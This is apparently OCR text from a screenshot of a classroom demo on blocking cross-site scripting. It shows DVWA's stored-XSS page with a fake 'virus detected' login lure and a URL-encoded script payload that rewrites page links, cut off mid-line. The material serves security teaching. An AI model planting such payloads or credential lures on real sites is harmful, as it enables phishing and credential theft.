 f561b29c-bfd2-4905-a9b6-d8e679204dea.access.udf.f5.com
Recycle Bin
*ASM 03 Demo - Block Cross-Site Scripting Attacks - Notepad
File Edit Format View Help
http://10.1.10.35/
Damn Vulnerable Web App ...
DVWA Hack Login CSRF DVWA 443
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Welcome to Damn
Damn Vulnerable Web App (DVWA) is a
to be an aid for security professionals to
better understand the processes of secu
application security in a class room envi
WARNING!
Damn Vulnerable Web App is damn vuln
any internet facing web server as it will b
onto a local machine inside your LAN w
Our Users
Bob Smith
Fred Jones
User Policy
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App
10.1.10.35/vulnerabilities/xss_s/
120%
Search
DVWA Hack Hack Login DVWA 443
Logout
www.xxx.end
!
ATTENTION!!! VIRUS DETECTED IN YOUR COMPUTER!
Fill the info below so we can solve this.
Username:
Password:
Name: Encoding
Message: index.php?name=%3c%73%63%72
%69%70%74%3e%77%69%6e%64%6f%77
%2e%6f%6e%6c%6f%61%64%20%3d%20
%66%75%6e%63%74%69%6f%6e%28%29
%20%7b%76%61%72%20%6c%69%6e%6b
%3d%64%6f%63%75%6d%65%6e%74%2e
%67%65%74%45%6c%65%6d%65%6e%74
%73%42%79%54%61%67%4e%61%6d%65
%28%22%61%22%29%3b%6c%69%6e%6b
%5b%30%5d%2e%68%72%65%66%3d%22%68
Username: hacker
Security Level: low
PHPIDS: disabled
View Source View Help
2e
Type here to search
9:43 AM
10/19/2020